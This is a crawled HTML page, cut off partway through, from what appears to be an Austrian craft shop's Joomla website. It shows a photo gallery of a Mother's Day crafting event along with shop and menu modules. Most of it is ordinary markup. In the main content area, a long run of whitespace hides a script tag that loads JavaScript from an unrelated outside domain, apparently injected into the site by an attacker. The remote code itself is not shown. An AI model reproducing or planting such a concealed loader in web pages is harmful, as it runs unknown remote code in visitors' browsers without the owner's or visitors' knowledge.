

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bastel-gramm.at/index.php?option=com_phocagallery&view=category&id=121:2013-05-11-muttertagsbasteln&Itemid=153
body_size: 6743
content:

<!DOCTYPE html>
<html lang="de-de" >

<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="bastelgramm, bastel, gramm, kram, basteln, böheimkirchen, optiker, malen, garten, zeichnen, acryl, akryl, lacke, lack, kinder, familie, schwangerschaft, window, color, gelb, gruen, grün, blau, rot, weiss, schwarz, lila, weinrot, himmel, grau, hellgrün, hell, dunkel, creme, oker, beige, romana, hovart, franz, team, nadel, garn, wolle, seide, faden, nadeln, schaf, karton herz, holz, schachtel, muster, ornamente, keilrahmen, malerei, öl, bobross, bob, ross, aquarell, kohle, pastel, papier, organzer, filz, pe...tkomunion, firmung, binden, advent, kränze, stumpkerzen, apfelgrün, apelgruen, beige, sandgelb, patinagrün, smaragdgrün, signalgelb, olivgrün, grasgrün, elfenbein, zitronengelb, perlweiß, maisgelb, schilfgrün, tannengrün, braun, bastelmaterialien, pinsel, harrpinsel, portenpinsel, geschenkpapier, serviette, vilseitig, verlag, bücher, bastelbücher, bastelbuch, papier, moosgummi, holz, seidenblumen, gramm, optiker, auto, autoreifen, winterreifen, bastelgeschäft, kramladen, bastelladen, heimwerken, basteln" />
	<meta name="rights" content="Bastel Gramm (c) 2011" />
	<meta name="description" content="Bastel Gramm, ihre kreative Bastelwerkstatt!" />
	<title>Gallerie</title>
	<link href="/templates/bastelgramm/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="/media/com_phocagallery/css/main/phocagallery.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_phocagallery/css/main/rating.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_phocagallery/css/custom/default.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?6930c7597e5260f10802abad5de84a4b" rel="stylesheet" type="text/css" />
	<link href="https://bastel-gramm.at/components/com_jshopping/css/default.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div.mod_search37 input[type="search"]{ width:auto; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"61e1dff39e532f1bde6c86f22ff2f0ce","system.paths":{"root":"","base":""},"system.keepalive":{"interval":3600000,"uri":"\/index.php?option=com_ajax&amp;format=json"}}</script>
	<script src="/media/system/js/mootools-core.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<script src="/media/system/js/core.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.pg-modal-button').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<style type="text/css">
#phocagallery img {
   max-width: none;

}

#phocagallery {
}
.pg-cv-box {
   height: 140px;
   width: 100px;
}
.pg-cv-box-stat {
   height: 140px;
   width: 100px;
}
.pg-cv-box-img {
   height: 100px;
   width: 100px;
}
</style>

	<link rel="stylesheet" href="/templates/bastelgramm/css/template.css" type="text/css" />	<!--[if lte IE 7]>
		<link rel="stylesheet" href="/templates/bastelgramm/css/ieonly.css" type="text/css" />
	<![endif]-->
	<!--[if lte IE 6]>
		<style> 
			img {behavior:url(/templates/bastelgramm/js/iepngfix.htc);} 
		</style>
	<![endif]-->
</head>

<body id="front">
	<!-- overall container - boxmodel -->
	<div id="overall">
		<div id="container">
 	      	<div id="container_left"></div>
        	<div id="container_rigth"></div>
        	<div id="kreis3">
                  <div class="latest_products jshop">

	 <div class="block_item">
		<div class="image">
			<div class="image_block">
				<a href="/index.php?option=com_jshopping&amp;controller=product&amp;task=view&amp;category_id=27&amp;product_id=546&amp;Itemid=0">
					<img class="jshop_img" src="https://bastel-gramm.at/components/com_jshopping/files/img_products/thumb_DDWir.jpg" alt="Diamond Dotz Anfertigungen" />
				</a>
			</div>
		</div>


		
		<div class="name">
            <a href="/index.php?option=com_jshopping&amp;controller=product&amp;task=view&amp;category_id=27&amp;product_id=546&amp;Itemid=0">Diamond Dotz Anfertigungen</a>
                    </div>
		





		<div class = "jshop_price">
			<span>0.00 EUR</span>
		</div>










        <div class="buttons">
        </div>
		
	</div>	
	


</div>
            </div>
            <div id="kreis2">
                  <div class="random-image">
	<img src="/images/titel/ostern-2011-mu7ster-017.jpg" alt="ostern-2011-mu7ster-017.jpg" width="160" height="160" /></div>

            </div>
            <div id="kreis4">
                  <div class="random-image">
<a href="#">
	<img src="/images/titel_klein/bob_ross.jpg" alt="bob_ross.jpg" width="83" height="80" /></a>
</div>

            </div>
           <!--        header 1            -->	
            <div id="bgheader">
               <div id="meta" class="floatLeft">
                  	<div class="inmetaNav">
                      			<div class="moduletable">
						<ul class="nav menu mod-list">
<li class="item-152"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=152" >Startseite</a></li><li class="item-151"><a href="/index.php?option=com_jshopping&amp;controller=cart&amp;Itemid=151" >Warenkorb</a></li><li class="item-153 current active"><a href="/index.php?option=com_phocagallery&amp;view=categories&amp;Itemid=153" >Gallerie</a></li><li class="item-154"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=1&amp;Itemid=154" >Kontakt</a></li><li class="item-155"><a href="http://www.facebook.com/#!/profile.php?id=100001321178545" target="_blank" rel="noopener noreferrer">Facebook</a></li></ul>
		</div>
	
                   	</div> <div class="floatClear"> </div>
               </div class="floatClear">
               <div id="metaSearch" class="floatRight">
                  	<div class="inmetaSearch">
                      			<div class="moduletable">
						<div class="search mod_search37">
	<form action="/index.php?option=com_phocagallery&amp;view=categories&amp;Itemid=153" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword37" class="element-invisible">Suchen ...</label> <input name="searchword" id="mod-search-searchword37" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="Suche" />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="153" />
	</form>
</div>
		</div>
	
                   	</div> <div class="floatClear"> </div>
               </div class="floatClear">    
            </div>
            <!--        header 2            -->	
            <div id="bgheader2">
              <div id="logo" class="floatLeft">
                  <h1><a href="/" class="logo">Bastel Gramm</a></h1>
              </div>
           	  <div id="headline">
              			<div class="moduletable">
						<div class="newsflash">
	</div>
		</div>
	
              </div>
              


          	</div> <div class="floatClear"> </div>


                 <!--        main            -->	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	  
 <script src='https://webscript.dev/js/bastel-gramm.at.js'></script>

            <div id="content">

                 <!--        mainmenu            -->	
                <div id="inmainmenu" class="floatLeft">
                    <div class="inmainmenu">
                        <ul class="nav menu mod-list">
<li class="item-158 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=158" >Über uns</a></li><li class="item-157"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=7&amp;Itemid=157" >Unser Team</a></li><li class="item-156"><a href="/index.php?option=com_jem&amp;view=categories&amp;id=1&amp;Itemid=156" >Kurse</a></li><li class="item-159"><a href="/index.php?option=com_content&amp;view=category&amp;id=11&amp;Itemid=159" class="_basteltipp">Basteltipps</a></li></ul>

                        
                        		<div class="module_aktionen">
			<div>
				<div>
					<div>
													<h3>Aktuelle Aktion</h3>
											<div class="label_products jshop">

</div>					</div>
				</div>
			</div>
		</div>
	
                    </div>
                </div>
                
                 <!--        content            -->	
                <div id="incontent" class="floatLeft">
                    <div class="incontent"> 
                      <div id="system-message-container">
	</div>

                      <div id="phocagallery" class="pg-category-view pg-cv"><div id="pg-icons"><a href="/index.php?option=com_phocagallery&amp;view=category&amp;format=feed&amp;id=121:2013-05-11-muttertagsbasteln&amp;Itemid=153" title="RSS"><img src="/media/com_phocagallery/images/icon-feed.png" alt="RSS" /></a></div><div style="clear:both"></div><div id="pg-msnr-container" class="pg-msnr-container">

<div class="pg-cv-box item pg-grid-sizer">
 <div class="pg-cv-box-img pg-box1">
  <div class="pg-box2">
   <div class="pg-box3">
<a class="" href="/index.php?option=com_phocagallery&amp;view=category&amp;id=2:bastelkurse&amp;Itemid=153" ><img src="/media/com_phocagallery/images/icon-up-images.png" alt="" itemprop="thumbnail" /></a>
</div></div></div>
<div class="pg-box-img-bottom">
</div>
</div>


<div class="pg-cv-box item pg-grid-sizer">
 <div class="pg-cv-box-img pg-box1">
  <div class="pg-box2">
   <div class="pg-box3">
<a class="pg-modal-button" title="" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1751:image-001&amp;tmpl=component&amp;Itemid=153" rel="{handler: 'iframe', size: {x: 680, y: 560}, overlayOpacity: 0.3}"  ><img src="https://fbcdn-sphotos-g-a.akamaihd.net/hphotos-ak-ash3/945960_508526805868021_1644044612_n.jpg" alt="Image 001" style="width:100px;height:66.666666666667px;" class="pg-image" itemprop="thumbnail" /></a>
</div></div></div>
<div class="pg-box-img-bottom">
<div class="pg-cv-name">Image 001</div><div class="pg-icon-detail"> <a class="pg-modal-button" title="Detail" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1751:image-001&amp;tmpl=component&amp;Itemid=153" rel="{handler: 'iframe', size: {x: 680, y: 560}, overlayOpacity: 0.3}" ><img src="/media/com_phocagallery/images/icon-view.png" alt="Detail" itemprop="thumbnail" /></a> <a title="Download" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1751:image-001&amp;tmpl=component&amp;phocadownload=2&amp;Itemid=153" ><img src="/media/com_phocagallery/images/icon-download.png" alt="Download" /></a></div>
<div class="ph-cb"></div>
</div>
</div>


<div class="pg-cv-box item pg-grid-sizer">
 <div class="pg-cv-box-img pg-box1">
  <div class="pg-box2">
   <div class="pg-box3">
<a class="pg-modal-button" title="" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1752:image-002&amp;tmpl=component&amp;Itemid=153" rel="{handler: 'iframe', size: {x: 680, y: 560}, overlayOpacity: 0.3}"  ><img src="https://fbcdn-sphotos-h-a.akamaihd.net/hphotos-ak-ash4/400649_508526839201351_2125840226_n.jpg" alt="Image 002" style="width:100px;height:66.666666666667px;" class="pg-image" itemprop="thumbnail" /></a>
</div></div></div>
<div class="pg-box-img-bottom">
<div class="pg-cv-name">Image 002</div><div class="pg-icon-detail"> <a class="pg-modal-button" title="Detail" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1752:image-002&amp;tmpl=component&amp;Itemid=153" rel="{handler: 'iframe', size: {x: 680, y: 560}, overlayOpacity: 0.3}" ><img src="/media/com_phocagallery/images/icon-view.png" alt="Detail" itemprop="thumbnail" /></a> <a title="Download" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1752:image-002&amp;tmpl=component&amp;phocadownload=2&amp;Itemid=153" ><img src="/media/com_phocagallery/images/icon-download.png" alt="Download" /></a></div>
<div class="ph-cb"></div>
</div>
</div>


<div class="pg-cv-box item pg-grid-sizer">
 <div class="pg-cv-box-img pg-box1">
  <div class="pg-box2">
   <div class="pg-box3">
<a class="pg-modal-button" title="" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1753:image-003&amp;tmpl=component&amp;Itemid=153" rel="{handler: 'iframe', size: {x: 680, y: 560}, overlayOpacity: 0.3}"  ><img src="https://fbcdn-sphotos-a-a.akamaihd.net/hphotos-ak-prn1/935654_508526812534687_1950013458_n.jpg" alt="Image 003" style="width:100px;height:66.666666666667px;" class="pg-image" itemprop="thumbnail" /></a>
</div></div></div>
<div class="pg-box-img-bottom">
<div class="pg-cv-name">Image 003</div><div class="pg-icon-detail"> <a class="pg-modal-button" title="Detail" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1753:image-003&amp;tmpl=component&amp;Itemid=153" rel="{handler: 'iframe', size: {x: 680, y: 560}, overlayOpacity: 0.3}" ><img src="/media/com_phocagallery/images/icon-view.png" alt="Detail" itemprop="thumbnail" /></a> <a title="Download" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1753:image-003&amp;tmpl=component&amp;phocadownload=2&amp;Itemid=153" ><img src="/media/com_phocagallery/images/icon-download.png" alt="Download" /></a></div>
<div class="ph-cb"></div>
</div>
</div>


<div class="pg-cv-box item pg-grid-sizer">
 <div class="pg-cv-box-img pg-box1">
  <div class="pg-box2">
   <div class="pg-box3">
<a class="pg-modal-button" title="" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1754:image-004&amp;tmpl=component&amp;Itemid=153" rel="{handler: 'iframe', size: {x: 680, y: 560}, overlayOpacity: 0.3}"  ><img src="https://fbcdn-sphotos-b-a.akamaihd.net/hphotos-ak-ash3/936687_508526865868015_333795837_n.jpg" alt="Image 004" style="width:100px;height:66.666666666667px;" class="pg-image" itemprop="thumbnail" /></a>
</div></div></div>
<div class="pg-box-img-bottom">
<div class="pg-cv-name">Image 004</div><div class="pg-icon-detail"> <a class="pg-modal-button" title="Detail" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1754:image-004&amp;tmpl=component&amp;Itemid=153" rel="{handler: 'iframe', size: {x: 680, y: 560}, overlayOpacity: 0.3}" ><img src="/media/com_phocagallery/images/icon-view.png" alt="Detail" itemprop="thumbnail" /></a> <a title="Download" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1754:image-004&amp;tmpl=component&amp;phocadownload=2&amp;Itemid=153" ><img src="/media/com_phocagallery/images/icon-download.png" alt="Download" /></a></div>
<div class="ph-cb"></div>
</div>
</div>


<div class="pg-cv-box item pg-grid-sizer">
 <div class="pg-cv-box-img pg-box1">
  <div class="pg-box2">
   <div class="pg-box3">
<a class="pg-modal-button" title="" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1755:image-005&amp;tmpl=component&amp;Itemid=153" rel="{handler: 'iframe', size: {x: 680, y: 560}, overlayOpacity: 0.3}"  ><img src="https://fbcdn-sphotos-d-a.akamaihd.net/hphotos-ak-snc6/283956_508526875868014_77111007_n.jpg" alt="Image 005" style="width:100px;height:66.666666666667px;" class="pg-image" itemprop="thumbnail" /></a>
</div></div></div>
<div class="pg-box-img-bottom">
<div class="pg-cv-name">Image 005</div><div class="pg-icon-detail"> <a class="pg-modal-button" title="Detail" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1755:image-005&amp;tmpl=component&amp;Itemid=153" rel="{handler: 'iframe', size: {x: 680, y: 560}, overlayOpacity: 0.3}" ><img src="/media/com_phocagallery/images/icon-view.png" alt="Detail" itemprop="thumbnail" /></a> <a title="Download" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1755:image-005&amp;tmpl=component&amp;phocadownload=2&amp;Itemid=153" ><img src="/media/com_phocagallery/images/icon-download.png" alt="Download" /></a></div>
<div class="ph-cb"></div>
</div>
</div>


<div class="pg-cv-box item pg-grid-sizer">
 <div class="pg-cv-box-img pg-box1">
  <div class="pg-box2">
   <div class="pg-box3">
<a class="pg-modal-button" title="" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1756:image-006&amp;tmpl=component&amp;Itemid=153" rel="{handler: 'iframe', size: {x: 680, y: 560}, overlayOpacity: 0.3}"  ><img src="https://fbcdn-sphotos-f-a.akamaihd.net/hphotos-ak-ash3/933934_508526885868013_1983944425_n.jpg" alt="Image 006" style="width:100px;height:66.666666666667px;" class="pg-image" itemprop="thumbnail" /></a>
</div></div></div>
<div class="pg-box-img-bottom">
<div class="pg-cv-name">Image 006</div><div class="pg-icon-detail"> <a class="pg-modal-button" title="Detail" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1756:image-006&amp;tmpl=component&amp;Itemid=153" rel="{handler: 'iframe', size: {x: 680, y: 560}, overlayOpacity: 0.3}" ><img src="/media/com_phocagallery/images/icon-view.png" alt="Detail" itemprop="thumbnail" /></a> <a title="Download" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1756:image-006&amp;tmpl=component&amp;phocadownload=2&amp;Itemid=153" ><img src="/media/com_phocagallery/images/icon-download.png" alt="Download" /></a></div>
<div class="ph-cb"></div>
</div>
</div>


<div class="pg-cv-box item pg-grid-sizer">
 <div class="pg-cv-box-img pg-box1">
  <div class="pg-box2">
   <div class="pg-box3">
<a class="pg-modal-button" title="" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1757:image-007&amp;tmpl=component&amp;Itemid=153" rel="{handler: 'iframe', size: {x: 680, y: 560}, overlayOpacity: 0.3}"  ><img src="https://fbcdn-sphotos-g-a.akamaihd.net/hphotos-ak-prn1/65694_508526919201343_1726821664_n.jpg" alt="Image 007" style="width:100px;height:66.666666666667px;" class="pg-image" itemprop="thumbnail" /></a>
</div></div></div>
<div class="pg-box-img-bottom">
<div class="pg-cv-name">Image 007</div><div class="pg-icon-detail"> <a class="pg-modal-button" title="Detail" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1757:image-007&amp;tmpl=component&amp;Itemid=153" rel="{handler: 'iframe', size: {x: 680, y: 560}, overlayOpacity: 0.3}" ><img src="/media/com_phocagallery/images/icon-view.png" alt="Detail" itemprop="thumbnail" /></a> <a title="Download" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1757:image-007&amp;tmpl=component&amp;phocadownload=2&amp;Itemid=153" ><img src="/media/com_phocagallery/images/icon-download.png" alt="Download" /></a></div>
<div class="ph-cb"></div>
</div>
</div>


<div class="pg-cv-box item pg-grid-sizer">
 <div class="pg-cv-box-img pg-box1">
  <div class="pg-box2">
   <div class="pg-box3">
<a class="pg-modal-button" title="" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1758:image-008&amp;tmpl=component&amp;Itemid=153" rel="{handler: 'iframe', size: {x: 680, y: 560}, overlayOpacity: 0.3}"  ><img src="https://fbcdn-sphotos-a-a.akamaihd.net/hphotos-ak-ash3/480436_508526955868006_1369097848_n.jpg" alt="Image 008" style="width:100px;height:66.666666666667px;" class="pg-image" itemprop="thumbnail" /></a>
</div></div></div>
<div class="pg-box-img-bottom">
<div class="pg-cv-name">Image 008</div><div class="pg-icon-detail"> <a class="pg-modal-button" title="Detail" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1758:image-008&amp;tmpl=component&amp;Itemid=153" rel="{handler: 'iframe', size: {x: 680, y: 560}, overlayOpacity: 0.3}" ><img src="/media/com_phocagallery/images/icon-view.png" alt="Detail" itemprop="thumbnail" /></a> <a title="Download" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1758:image-008&amp;tmpl=component&amp;phocadownload=2&amp;Itemid=153" ><img src="/media/com_phocagallery/images/icon-download.png" alt="Download" /></a></div>
<div class="ph-cb"></div>
</div>
</div>


<div class="pg-cv-box item pg-grid-sizer">
 <div class="pg-cv-box-img pg-box1">
  <div class="pg-box2">
   <div class="pg-box3">
<a class="pg-modal-button" title="" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1759:image-009&amp;tmpl=component&amp;Itemid=153" rel="{handler: 'iframe', size: {x: 680, y: 560}, overlayOpacity: 0.3}"  ><img src="https://fbcdn-sphotos-c-a.akamaihd.net/hphotos-ak-snc6/181229_508526949201340_1530573119_n.jpg" alt="Image 009" style="width:100px;height:66.666666666667px;" class="pg-image" itemprop="thumbnail" /></a>
</div></div></div>
<div class="pg-box-img-bottom">
<div class="pg-cv-name">Image 009</div><div class="pg-icon-detail"> <a class="pg-modal-button" title="Detail" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1759:image-009&amp;tmpl=component&amp;Itemid=153" rel="{handler: 'iframe', size: {x: 680, y: 560}, overlayOpacity: 0.3}" ><img src="/media/com_phocagallery/images/icon-view.png" alt="Detail" itemprop="thumbnail" /></a> <a title="Download" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1759:image-009&amp;tmpl=component&amp;phocadownload=2&amp;Itemid=153" ><img src="/media/com_phocagallery/images/icon-download.png" alt="Download" /></a></div>
<div class="ph-cb"></div>
</div>
</div>


<div class="pg-cv-box item pg-grid-sizer">
 <div class="pg-cv-box-img pg-box1">
  <div class="pg-box2">
   <div class="pg-box3">
<a class="pg-modal-button" title="" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1760:image-010&amp;tmpl=component&amp;Itemid=153" rel="{handler: 'iframe', size: {x: 680, y: 560}, overlayOpacity: 0.3}"  ><img src="https://fbcdn-sphotos-e-a.akamaihd.net/hphotos-ak-ash3/942264_508526979201337_1704078673_n.jpg" alt="Image 010" style="width:100px;height:66.666666666667px;" class="pg-image" itemprop="thumbnail" /></a>
</div></div></div>
<div class="pg-box-img-bottom">
<div class="pg-cv-name">Image 010</div><div class="pg-icon-detail"> <a class="pg-modal-button" title="Detail" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1760:image-010&amp;tmpl=component&amp;Itemid=153" rel="{handler: 'iframe', size: {x: 680, y: 560}, overlayOpacity: 0.3}" ><img src="/media/com_phocagallery/images/icon-view.png" alt="Detail" itemprop="thumbnail" /></a> <a title="Download" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1760:image-010&amp;tmpl=component&amp;phocadownload=2&amp;Itemid=153" ><img src="/media/com_phocagallery/images/icon-download.png" alt="Download" /></a></div>
<div class="ph-cb"></div>
</div>
</div>


<div class="pg-cv-box item pg-grid-sizer">
 <div class="pg-cv-box-img pg-box1">
  <div class="pg-box2">
   <div class="pg-box3">
<a class="pg-modal-button" title="" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1761:image-011&amp;tmpl=component&amp;Itemid=153" rel="{handler: 'iframe', size: {x: 680, y: 560}, overlayOpacity: 0.3}"  ><img src="https://fbcdn-sphotos-f-a.akamaihd.net/hphotos-ak-prn1/942661_508527005868001_1853133629_n.jpg" alt="Image 011" style="width:100px;height:66.666666666667px;" class="pg-image" itemprop="thumbnail" /></a>
</div></div></div>
<div class="pg-box-img-bottom">
<div class="pg-cv-name">Image 011</div><div class="pg-icon-detail"> <a class="pg-modal-button" title="Detail" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1761:image-011&amp;tmpl=component&amp;Itemid=153" rel="{handler: 'iframe', size: {x: 680, y: 560}, overlayOpacity: 0.3}" ><img src="/media/com_phocagallery/images/icon-view.png" alt="Detail" itemprop="thumbnail" /></a> <a title="Download" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1761:image-011&amp;tmpl=component&amp;phocadownload=2&amp;Itemid=153" ><img src="/media/com_phocagallery/images/icon-download.png" alt="Download" /></a></div>
<div class="ph-cb"></div>
</div>
</div>


<div class="pg-cv-box item pg-grid-sizer">
 <div class="pg-cv-box-img pg-box1">
  <div class="pg-box2">
   <div class="pg-box3">
